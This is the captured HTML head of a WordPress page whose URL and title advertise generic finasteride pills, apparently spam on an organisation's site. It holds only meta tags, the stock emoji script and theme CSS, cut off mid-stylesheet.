

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bcoaz.org/uncategorized/finasteride-generic-pills-purchase-buy-now-and-safe-your-money/
body_size: 22409
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Finasteride Generic Pills Purchase. Buy Now And Safe Your Money &#8211; BCA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BCA &raquo; Feed" href="http://www.bcoaz.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="BCA &raquo; Comments Feed" href="http://www.bcoaz.org/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bcoaz.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='http://www.bcoaz.org/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:106.25%;}a,.page-title{color:#ffffff;}a:hover,a:focus{color:#000000;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Source Sans Pro',sans-serif;font-weight:400;font-size:17px;font-size:1rem;}blockquote{color:rgba(0,0,0,0.65);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:700;}.ast-site-identity .site-title a{color:#ffffff;}.ast-site-identity .site-title a:hover{color:#ffffff;}.ast-site-identity .site-description{color:#d1d1d1;}.site-title{font-size:35px;font-size:2.0588235294118rem;display:block;}header .custom-logo-link img{max-width:87px;}.astra-logo-svg{width:87px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.3529411764706rem;}.site-header .site-description{font-size:15px;font-size:0.88235294117647rem;display:block;}.entry-title{font-size:30px;font-size:1.7647058823529rem;}h1,.entry-content h1{font-size:90px;font-size:5.2941176470588rem;font-family:'Poppins',sans-serif;line-height:1;}h2,.entry-content h2{font-size:55px;font-size:3.2352941176471rem;font-family:'Poppins',sans-serif;line-height:1.2;}h3,.entry-content h3{font-size:35px;font-size:2.0588235294118rem;font-family:'Poppins',sans-serif;line-height:1;}h4,.entry-content h4{font-size:26px;font-size:1.5294117647059rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.1764705882353rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.94117647058824rem;font-family:'Poppins',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.7647058823529rem;}::selection{background-color:#7293e8;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:rgba(0,0,0,0.65);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#ffffff;background-color:#ffffff;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ffffff;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ffffff;background-color:#ffffff;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ffffff;border-color:#ffffff;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ffffff;}.entry-meta,.entry-meta *{line-height:1.45;color:#ffffff;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#000000;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ffffff;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ffffff;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#ffffff;border-color:#ffffff;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#ffffff;}.widget-title{font-size:24px;font-size:1.4117647058824rem;color:rgba(0,0,0,0.65);}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#7293e8;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#7293e8;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:rgba(77,130,192,0.9);border-color:rgba(77,130,192,0.9);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#7293e8;background-color:#7293e8;border-radius:2px;}@media (max-width:921px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}.wp-block-group.has-background{padding:20px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:0px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.elementor-button-wrapper .elementor-button{border-color:#7293e8;background-color:#7293e8;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:rgba(77,130,192,0.9);border-color:rgba(77,130,192,0.9);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:'Poppins',sans-serif;font-weight:700;line-height:1;text-transform:uppercase;letter-spacing:2px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.82352941176471rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:rgba(77,130,192,0.9);border-color:rgba(77,130,192,0.9);}.elementor-widget-heading h1.elementor-heading-title{line-height:1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2;}.elementor-widget-heading h3.elementor-heading-title{line-height:1;}.wp-block-button .wp-block-button__link{border:none;background-color:#7293e8;color:#ffffff;font-family:'Poppins',sans-serif;font-weight:700;line-height:1;text-transform:uppercase;letter-spacing:2px;font-size:14px;font-size:0.82352941176471rem;border-radius:0px;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{border-style:solid;border-top-width:2px;border-right-width:2px;border-left-width:2px;border-bottom-width:2px;border-color:#7293e8;padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}@media (max-width:921px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}@media (max-width:544px){.wp-block-button .wp-block-button__link{border:none;padding:15px 30px;}.wp-block-button.is-style-outline .wp-block-button__link{padding-top:calc(15px - 2px);padding-right:calc(30px - 2px);padding-bottom:calc(15px - 2px);padding-left:calc(30px - 2px);}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#7293e8;background-color:#7293e8;border-radius:0px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;font-family:'Poppins',sans-serif;font-weight:700;font-size:14px;font-size:0.82352941176471rem;line-height:1;text-transform:uppercase;letter-spacing:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:rgba(77,130,192,0.9);border-color:rgba(77,130,192,0.9);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:60px;}h2,.entry-content h2{font-size:45px;}h3,.entry-content h3{font-size:30px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:50px;}h2,.entry-content h2{font-size:35px;}h3,.entry-content h3{font-size:28px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:96.9%;}}@media (max-width:544px){html{font-size:96.9%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;text-transform:capitalize;}.ast-builder-menu-1 .menu-item > .menu-link{line-height:2;font-size:16px;font-size:0.94117647058824rem;color:#dd9933;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#dd9933;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#dd9933;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#dd9933;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:#dd9933;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#dd9933;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:2px;border-right-width:2px;border-left-width:2px;border-color:#ffffff;border-style:solid;width:1258px;border-radius:120px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-bottom-width:4px;border-color:#eaeaea;border-style:solid;}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-item:last-child .menu-link{border-bottom-width:0;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#1e73be;;background-image:none;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{grid-column-gap:81px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:1px;padding-bottom:1px;padding-left:1px;padding-right:1px;margin-top:4px;margin-bottom:4px;margin-left:4px;margin-right:4px;}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-left:25px;padding-right:25px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#ffffff;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media 